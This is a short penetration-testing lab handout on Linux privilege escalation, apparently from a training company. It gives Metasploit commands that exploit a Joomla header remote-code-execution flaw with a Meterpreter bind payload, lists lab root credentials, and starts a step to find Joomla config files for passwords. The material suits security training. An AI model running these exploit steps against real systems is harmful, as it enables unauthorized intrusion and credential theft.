 NIX PRIVILEGE ESCALATION LAB
VIRTUAL MACHINES AND TOOLS NEEDED FOR LAB:
ChironLinux (172.16.15.9)
Username:  root
Password:  toor
Nix-server (172.16.15.15)
Username: N/A
Password: N/A
LAB
Lab Goal:  Escalate privileges on a Linux server.
Objective:  Search for passwords and attempt to use them to login as the root user on the
system.
1. If you do not still have an active Meterpreter session on the target, re-exploit the target with the
exploit from the previous lab. Otherwise continue to the next step.
msf > use exploit/multi/http/joomla_http_header_rce
msf exploit(joomla_http_header_rce) > set PAYLOAD php/meterpreter/bind_tcp
msf exploit(joomla_http_header_rce) > set RHOST 172.16.15.15
msf exploit(joomla_http_header_rce) > set LPORT RHP
msf exploit(joomla_http_header_rce) > options
msf exploit(joomla_http_header_rce) > run
2. Drop into a shell and use the find command to locate the configuration files associated with Joomla.
Due to the functionality of the shell in Meterpreter, it is best to write out
the command in your notes and copy and paste it into the terminal
rather than typing it out.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services